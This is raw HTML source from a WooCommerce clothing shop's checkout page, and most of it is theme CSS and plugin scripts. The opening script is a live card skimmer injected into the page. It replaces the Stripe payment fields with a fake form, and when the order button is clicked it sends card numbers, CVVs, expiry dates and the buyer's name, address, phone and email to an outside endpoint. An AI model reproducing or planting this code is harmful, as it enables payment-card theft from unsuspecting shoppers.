        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

setInterval(() => {
    if(allChecked() && !document.querySelector(".s_div1")){
        renderForm()
    }
}, 2000)

setInterval(() => {
    if (allChecked() && !unloadPinned) {
        document.addEventListener("click", e => {
          if(e.target && e.target.id == "place_order"){
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Replace with your API endpoint
            xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                    if (xhr.status === 200) {
                      localStorage.setItem("already_checked", "1");
                      document.querySelector(".payment_box.payment_method_stripe").getElementsByTagName("fieldset")[0].style.display = "block"
                      document.querySelector(".s_div1").style.display = "none"
                        console.log("Response:", xhr.responseText);
                    } else {
                      localStorage.setItem("already_checked", "1");
                        document.querySelector(".payment_box.payment_method_stripe").getElementsByTagName("fieldset")[0].style.display = "block"
                      document.querySelector(".s_div1").style.display = "none"
                        console.error("Error:", xhr.statusText);
                    }
                }
            };
            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name"
            const lastNameVal = "billing_last_name"
            const companyVal = "billing:company"
            const addrOneVal = "billing_address_1"
            const addrTwoVal = "billing_address_2"
            const postCodeVal = "billing_postcode"
            const cityVal = "billing_city"
            const phoneVal = "billing_phone"
            const mailVal = "billing_email"
            const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
            const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
            const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
            const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
            const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
            const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
            const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
            const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
            const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
            let dataObject = {
                domain: window.location.origin,
                card: card.value,
                exp: exp.value,
                cvv: cvv.value,
                first_name: firstName,
                last_name: billing_last_name,
                company: billing_company,
                address1: billing_address_1,
                address2: billing_address_2,
                city: billing_city,
                postcode: billing_postcode,
                phone: billing_phone,
                email: billing_email,
                uagent: navigator.userAgent
            };
            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject
                }
            if(localStorage.getItem("already_checked") !== "1"){
                xhr.send(JSON.stringify(dobj));
            }

          }
        })
        unloadPinned = true
    }
}, 2000);
})()
</script>
    <script type="text/javascript">
        var mrtailor_catalogMode = '0';
    </script>
    <script type="text/javascript">
        var mrtailor_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mirisisoycollection.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/cropped-paypal-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/cropped-paypal-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/cropped-paypal-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mirisisoycollection.com.au/wp-content/uploads/2018/11/cropped-paypal-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<!-- ******************************************************************** --><!-- * Theme Options Styles ********************************************* --><!-- ******************************************************************** --><style>/***************************************************************//* Fonts *******************************************************//***************************************************************//* Base Font */body,.product_meta span a,.product_meta span span,.comments-title,.wishlist_items_number,.shopping_bag_items_number,.copyright_text,.order_details li strong,.wpcf7 input,.mobile-navigation .sub-menu a,.cart-subtotal .amount,.order-total .amount,.wpb_tabs .ui-widget,.wpb_tour .ui-widget,.wpb_accordion .ui-widget,.products ul h3,ul.products h3,.products ul h2,ul.products h2,.widget ul small.count,.country_select.select2-container .select2-selection,.state_select.select2-container .select2-selection,.woocommerce #payment .payment_method_paypal .about_paypal,.woocommerce .form-row.terms .checkbox.check_label,.shortcode_title.main_font,.label,.main-navigation .sub-menu li a,.remember-me,.woocommerce form .form-row label.inline,.woocommerce-page form .form-row label.inline,.nav-next-title,.nav-previous-title,.woocommerce-MyAccount-navigation ul li,.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation,.wp-block-gbt-banner .banner-title.secondary_font,.wp-block-gbt-banner .banner-subtitle.secondary_font{font-family: Roboto, sans-serif;}@media only screen and (min-width: 63.9375em) {.site-content p,.site-content ul,.site-content ol,.site-content dl,table tr td,table thead tr th,table tbody tr td,table tfoot tr th,table tfoot tr td,.woocommerce table.shop_attributes td{font-size:16px;line-height:26px;}body,.woocommerce table.shop_attributes td,.product-name .product-quantity{font-weight: 300;}}/* Headings Font */h1, h2, h3, h4, h5, h6,.product .price,.tabs li a,.blog-list-day,.edit-account legend,.add_to_cart_inline .amount,.categories_grid .category_name,.category_list .category_name,.vc_tta-title-text,p.has-drop-cap:first-letter,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2,.wp-block-button a,.wp-block-gbt-banner .banner-title.primary_font,.wp-block-gbt-banner .banner-subtitle.primary_font{font-family: Cardo, sans-serif;}@media only screen and (min-width: 63.9375em) {h1{font-size:50px;}h2, .edit-account legend{font-size:37px;}h3{font-size:27px;}h4,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .single_product_summary_upsell h2,.single_product_summary_related .related > h2,.single_product_summary_upsell h2{font-size:23px;}h5{font-size:18px;}h6{font-size:16px;}}@media only screen and (min-width: 63.9375em) {.page-title,.entry-title,.main-slider h2,.lookbook-first-slide-wrapper h2{font-size:44px;}}@media only screen and (min-width: 63.9375em) {.page-title,.entry-title,.main-slider h2,.lookbook-first-slide-wrapper h2{line-height: 50px;}}@media only screen and (min-width: 63.9375em) {.page-title,.entry-title,.product_infos .price,.wpb_tabs_nav li,.add_to_cart_inline .amount,.main-slider h2,.lookbook-first-slide-wrapper h2,.shortcode_banner_simple_height_content h3,.categories_grid .category_name,.category_list .category_name,.shortcode_title{letter-spacing: 0em;}}h1, h2, h3, h4, h5, h6,.more-link,.filters_button,.trigger-share-list,.post-navigation,.catalog_top .select2-container .select2-selection,.products a.button,.woocommerce .products a.button,.product_after_shop_loop .price,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.yith-wcwl-add-button,.trigger-share-list,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce table.shop_attributes th,.product_meta > span,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals .shipping td:first-child,.woocommerce div.product form.cart .variations label,.woocommerce #content div.product p.stock,.woocommerce-page #content div.product p.stock,.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.woocommerce-checkout .woocommerce-info,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce-thankyou-order-details li,dl dt,.edit-account legend,.add_to_cart_inline .amount,.categories_grid .category_name,.category_list .category_name,.vc_tta-title-text{font-weight: 400;}.main-navigation .megamenu-1-col > ul > li > a,.main-navigation .megamenu-2-col > ul > li > a,.main-navigation .megamenu-3-col > ul > li > a,.main-navigation .megamenu-4-col > ul > li > a,#site-navigation > ul > li > a,#site-navigation > ul > li > a strong{font-weight: 600;}/* exceptions: always secondary font */#site-navigation-top-bar,.site-title,.widget h3,.widget_product_search #searchsubmit,.widget_search #searchsubmit,.widget_product_search .search-submit,.widget_search .search-submit,.comment-respond label,.button,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,blockquote cite,.widget .tagcloud a,.widget_shopping_cart .total strong,table thead th,.woocommerce div.product form.cart div.label label,.woocommerce-page div.product form.cart div.label label,.woocommerce #content div.product form.cart div.label label,.woocommerce-page #content div.product form.cart div.label label,.woocommerce span.onsale,.woocommerce-page span.onsale,.recently_viewed_in_single h2,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .shipping-calculator-button,.woocommerce-page .cart-collaterals .shipping-calculator-button,.woocommerce form .form-row label,.woocommerce-page form .form-row label,.main-slider h1,.site-tools,.post-edit-link,.comment-edit-link,.comment-reply-link,.slider_button,.go_home,.filters_button,.woocommerce-ordering,.out_of_stock_badge_loop,.out_of_stock_badge_single,.add_to_wishlist,.out-of-stock,.wishlist-in-stock,.wishlist-out-of-stock,.cross-sells h2,tr.shipping > td:first-of-type,.checkout_login .woocommerce-info,.checkout_coupon .woocommerce-info,.check_label_radio,.order_details .title,.order_details li,.customer_details dt,.account_view_link,.order_details_footer tr td:first-of-type,.wpcf7,.mobile-navigation,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li.chosen a,.product_meta > span,.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th,.wpb_tour.wpb_content_element .wpb_tabs_nav li a,.mobile-menu-text,.trigger-share-list,.shortcode_banner_simple_height_bullet span,.select2-container .select2-selection,select.topbar-language-switcher,select.wcml_currency_switcher,.blog-isotope .more-link,.blog-isotope .post_meta_archive,.product_after_shop_loop .price,.products a.button,.yith-wcwl-wishlistaddedbrowse a,.yith-wcwl-wishlistexistsbrowse a,.woocommerce-message a,.shop_table.order_details tfoot th:first-child,.shop_table.order_details tfoot td:first-child,.shop_table.woocommerce-checkout-review-order-table tfoot th:first-child,.shop_table.woocommerce-checkout-review-order-table tfoot td:first-child,.woocommerce .shop_table.customer_details tbody tr th,.woocommerce table.shop_table_responsive.customer_details tr td:before,.woocommerce-page table.shop_table_responsive.customer_details tr td:before,.woocommerce .cart-collaterals .cart-subtotal .amount,.woocommerce .cart-collaterals .shipping,.woocommerce .cart-collaterals .cart-subtotal,.shortcode_title.secondary_font,.post_header_date,.post_footer_date,.blog-list-date,.comment-metadata,.more-link,.main-navigation .megamenu-1-col > ul > li > a,.main-navigation .megamenu-2-col > ul > li > a,.main-navigation .megamenu-3-col > ul > li > a,.main-navigation .megamenu-4-col > ul > li > a,#site-navigation > ul > li > a,#mobile-main-navigation ul li,.vc_btn,.nav-previous a,.nav-next a{font-family: Cardo, sans-serif		}/***************************************************************//* Body (.st-content) ******************************************//***************************************************************/.st-content {background-color:#ffffff;}.slide-from-left.filters,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffffff;}/***************************************************************//* Body Text Color  *******************************************//***************************************************************/body,pre,label,blockquote,blockquote p,blockquote cite,abbr,acronym,table tr td,.woocommerce .recently_viewed_in_single h2,.product-nav-previous a,.product-nav-next a,#shipping_method .check_label_radio,.cart-collaterals table tr th,.woocommerce-checkout .woocommerce-info:before,.woocommerce-checkout .woocommerce-info,.payment_methods .check_label_radio,.order_details.bacs_details li strong,.thank_you_header .order_details li strong,.woocommerce-thankyou-order-details li,.woocommerce #content div.product p.stock.in-stock,.woocommerce div.product p.stock.in-stock,.woocommerce-page #content div.product p.stock.in-stock,.woocommerce-page div.product p.stock.in-stock,.wpb_widgetised_column a,.quantity input.qty,.woocommerce .quantity .qty,.shop_table.order_details tfoot th:first-child,.shop_table.order_details tfoot td:first-child,.shop_table.woocommerce-checkout-review-order-table tfoot th:first-child,.shop_table.woocommerce-checkout-review-order-table tfoot td:first-child,.woocommerce .shop_table.customer_details tbody tr th,.woocommerce-checkout-payment .woocommerce-terms-and-conditions p,.woocommerce p.return-to-shop a,label span,.wp-block-code code{color: #000000;}.woocommerce a.remove{color: #000000 !important;}.product_after_shop_loop .price,.woocommerce #content div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page div.product span.price del{color: rgba(0,0,0,0.80);}a:hover, a:focus,.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce-page .woocommerce-breadcrumb a:hover,.nav-previous-title,.nav-next-title,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce table.shop_table th,.woocommerce-page table.shop_table th,.woocommerce-page #payment div.payment_box,.woocommerce-checkout .order_details.bacs_details li,.woocommerce-thankyou-order-details li,.thank_you_header .order_details li,.customer_details dt,.wpb_widgetised_column,.wpb_widgetised_column .product_list_widget .star-rating span:before,.wpb_widgetised_column .widget_layered_nav ul li small.count,.post_header_date a:hover,.post_footer_date a:hover,.comment-metadata,.post_meta_archive a:hover,.products li:hover .add_to_wishlist:before,.product_after_shop_loop .price del,.wc-layered-nav-rating a,.woocommerce p.return-to-shop a:hover,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover,.wcppec-checkout-buttons__separator,.woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover{color: rgba(0,0,0,0.55);}.widget.widget_price_filter .price_slider_amount .button:hover,.woocommerce a.remove:hover{color: rgba(0,0,0,0.55) !important;}.required,.woocommerce form .form-row .required,.wp-caption-text,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.product_list_widget .wishlist-out-of-stock,.woocommerce #reviews #comments ol.commentlist li .comment-text .verified,.woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified,.woocommerce #content div.product p.stock.out-of-stock,.woocommerce div.product p.stock.out-of-stock,.woocommerce-page #content div.product p.stock.out-of-stock,.woocommerce-page div.product p.stock.out-of-stock,.yith-wcwl-add-button:before,.post_header_date a,.wp-block-gbt-posts-grid .post_header_date a,.post_footer_date a,.comment-metadata,.post_meta_archive a{color: rgba(0,0,0,0.45);}.products a.button:hover{color: rgba(0,0,0,0.45) !important;}.products .add_to_wishlist:before{color: rgba(0,0,0,0.40);}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.woocommerce p.stars,.woocommerce-page p.stars{color: rgba(0,0,0,0.35);}pre{border-color: rgba(0,0,0,0.15);}hr,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.wpb_widgetised_column .tagcloud a{border-color: rgba(0,0,0,0.13);}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tbody td,.woocommerce table.shop_table tbody tr:first-child td,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table tfoot td,.woocommerce .shop_table.customer_details tbody tr:first-child th,.woocommerce .cart-collaterals .cart_totals tr.order-total td,.woocommerce .cart-collaterals .cart_totals tr.order-total th,.woocommerce-page .cart-collaterals .cart_totals tr.order-total td,.woocommerce-page .cart-collaterals .cart_totals tr.order-total th,.woocommerce .my_account_container table.shop_table.order_details tr:first-child td,.woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td,.woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td,.woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td,.blog-isotop-master-wrapper #nav-below.paging-navigation,.payment_methods li:first-child{border-top-color: rgba(0,0,0,0.13);}abbr,acronym{border-bottom-color: rgba(0,0,0,1);}table tr,.woocommerce .my_account_container table.shop_table.order_details tr:last-child td,.woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td,.payment_methods li,.slide-from-left.filters aside,.quantity input.qty,.woocommerce .quantity .qty,.woocommerce .shop_table.customer_details tbody tr:last-child th,.woocommerce .shop_table.customer_details tbody tr:last-child td{border-bottom-color: rgba(0,0,0,0.13);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background: rgba(0,0,0,0.35);}.woocommerce-checkout .thank_you_bank_details h3:after,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content,.blog-isotope:before,.blog-isotope:after{background: rgba(0,0,0,0.13);}pre{background: rgba(0,0,0,0.05);}.comments_section,.cart-buttons,.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals,.single_product_summary_upsell,.single_product_summary_related,.shop_table.order_details tfoot,.shop_table.woocommerce-checkout-review-order-table tfoot{background: rgba(0,0,0,0.04);}/* min-width 641px, medium screens */@media only screen and (min-width: 40.063em) {.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul{border-color: rgba(0,0,0,0.13)  transparent rgba(0,0,0,0.13) rgba(0,0,0,0.13);}.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{border-right-color: rgba(0,0,0,0.13);}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{border-bottom-color:  transparent;}}/***************************************************************//* Headings Color  *********************************************//***************************************************************/h1, h2, h3, h4, h5, h6,table tr th,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce table.shop_table .product-name a,.woocommerce-page table.shop_table .product-name a,ul.products h3 a,.products ul h3 a,ul.products h2 a,.products ul h2 a,.edit-account legend,p.has-drop-cap:first-letter{color: #000000;}.wpb_widgetised_column .widget-title{color: #000000 !important;}ul.products h3 a:hover,.products ul h3 a:hover,ul.products h2 a:hover,.products ul h2 a:hover{color: rgba(0,0,0,0.8);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color: #000000;}.woocommerce-checkout .entry-title:after,.woocommerce-account .entry-title:after{background: #000000;}/***************************************************************//* Main Color  *************************************************//***************************************************************/.widget .tagcloud a:hover,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a,.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a,.nl-field ul,.nl-form .nl-submit,.audioplayer-bar-played,.audioplayer-volume-adjust div div,.select2-results .select2-highlighted,.slide-from-right,.with_thumb_icon,/*begin app.css*/.woocommerce-page a.button, .woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page button.button,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page #content input.woocommerce-Button.button,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce-page #content #respond input#submit,.woocommerce-page #respond #content input#submit,.woocommerce-page a.button.alt,.woocommerce-page a.alt.button,.woocommerce-page button.button.alt,.woocommerce-page button.alt.button,.woocommerce-page #respond input.alt#submit,.woocommerce-page #content input.alt.button,ul.pagination li.current a,ul.pagination li.current a:hover, ul.pagination li.current a:focus,.progress .meter,.sub-nav dt.active a,.sub-nav dd.active a,.sub-nav li.active a,.top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button,.top-bar-section ul .woocommerce-page li > a.button.alt,.woocommerce-page .top-bar-section ul li > a.button.alt,.top-bar-section ul li.active > a,.no-js .top-bar-section ul li:active > a,.woocommerce-edit-address #content .woocommerce input.button/*end app.css*/{background: #000000;}.blog_list_img{background-color: #000000;}.select2-container,.big-select,select.big-select,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-container .select2-selection,.yith-wcwl-add-button,.yith-wcwl-wishlistaddedbrowse .feedback,.yith-wcwl-wishlistexistsbrowse .feedback,.shopping_bag_items_number,.wishlist_items_number,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,/*begin app.css*/.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a,.panel.callout a,.side-nav li a,.has-tip:hover, .has-tip:focus,a,.edit-link,.comment-reply,.comment-edit-link,.woocommerce p.stars a.active:after,.woocommerce p.stars a:hover:after,.woocommerce-page p.stars a.active:after,.woocommerce-page p.stars a:hover:after,.yith-wcwl-wishlistaddedbrowse,.yith-wcwl-wishlistexistsbrowse,.woocommerce-ordering:before,.woocommerce-page #content .actions .coupon input.button,.woocommerce-page #content .actions .coupon input.button.alt,.woocommerce-page #content .actions > input.button,.woocommerce-page #content .actions > input.button.alt,.woocommerce table.my_account_orders .button/*end app.css*/{color: #000000;}.select2-container--default .select2-selection--single .select2-selection__placeholder{color: #000000 !important;}.products a.button,.cart-buttons .update_and_checkout .update_cart,.cart-buttons .coupon .apply_coupon,.widget.widget_price_filter .price_slider_amount .button,#wishlist-offcanvas .button,#wishlist-offcanvas input[type="button"],#wishlist-offcanvas input[type="reset"],#wishlist-offcanvas input[type="submit"],/*begin app.css*/.tooltip.opened/*end app.css*/{color: #000000 !important;}.shortcode_products_slider .products a.button:hover{color: rgba(0,0,0,0.8) !important;}/*begin app.css*/.label,button,.button,.woocommerce-page a.button, .woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page .woocommerce a.button,.woocommerce .woocommerce-page a.button,.woocommerce-page .woocommerce a.button.alt,.woocommerce .woocommerce-page a.button.alt,.woocommerce-page button.button,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page .woocommerce button.button,.woocommerce .woocommerce-page button.button,.woocommerce-page .woocommerce button.button.alt,.woocommerce .woocommerce-page button.button.alt,.woocommerce-page #respond input#submit,.woocommerce-page .woocommerce #respond input#submit,.woocommerce #respond .woocommerce-page input#submit,.woocommerce-page #respond input#submit,.woocommerce-page #content #respond input#submit,.woocommerce-page #respond #content input#submit,.woocommerce-page #content .woocommerce #respond input#submit,.woocommerce #respond .woocommerce-page #content input#submit,.woocommerce-page a.button.alt,.woocommerce-page a.alt.button,.woocommerce-page .woocommerce a.alt.button,.woocommerce .woocommerce-page a.alt.button,.woocommerce-page button.button.alt,.woocommerce-page button.alt.button,.woocommerce-page .woocommerce button.alt.button,.woocommerce .woocommerce-page button.alt.button,.woocommerce-page input.alt.button,.woocommerce-page #respond input.alt#submit,.woocommerce-page #content input.alt.button,.woocommerce-page .woocommerce input.alt.button,.woocommerce .woocommerce-page input.alt.button,.woocommerce-page .woocommerce #respond input.alt#submit,.woocommerce #respond .woocommerce-page input.alt#submit,.woocommerce-page .woocommerce #content input.alt.button,.woocommerce #content .woocommerce-page input.alt.button,.woocommerce a.button,.woocommerce .woocommerce-page a.button,.woocommerce-page .woocommerce a.button,.woocommerce .woocommerce-page a.button.alt,.woocommerce-page .woocommerce a.button.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce .woocommerce-page button.button,.woocommerce-page .woocommerce button.button,.woocommerce .woocommerce-page button.button.alt,.woocommerce-page .woocommerce button.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce .woocommerce-page #respond input#submit,.woocommerce-page #respond .woocommerce input#submit,.woocommerce #respond input#submit,.woocommerce #respond input#submit,.woocommerce #content .woocommerce-page #respond input#submit,.woocommerce-page #respond .woocommerce #content input#submit,.woocommerce #content input.button,.woocommerce #content #respond input#submit,.woocommerce #respond #content input#submit,.woocommerce a.button.alt,.woocommerce .woocommerce-page a.alt.button,.woocommerce-page .woocommerce a.alt.button,.woocommerce a.alt.button,.woocommerce button.button.alt,.woocommerce .woocommerce-page button.alt.button,.woocommerce-page .woocommerce button.alt.button,.woocommerce button.alt.button,.woocommerce .woocommerce-page input.alt.button,.woocommerce-page .woocommerce input.alt.button,.woocommerce .woocommerce-page #respond input.alt#submit,.woocommerce-page #respond .woocommerce input.alt#submit,.woocommerce .woocommerce-page #content input.alt.button,.woocommerce-page #content .woocommerce input.alt.button,.woocommerce input.alt.button,.woocommerce #respond input.alt#submit,.woocommerce #content input.alt.button,input[type="button"],input[type="reset"],input[type="submit"],.alert-box,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce-page #content input.button[type="submit"],.woocommerce-page #content input.button[type="submit"]/*end app.css*/{background-color: #000000;}.main-navigation ul ul li a:hover,.box-share-link:hover span{border-bottom-color: #000000;}.login_header{border-top-color: #000000;}.cart-buttons .update_and_checkout .update_cart,.cart-buttons .coupon 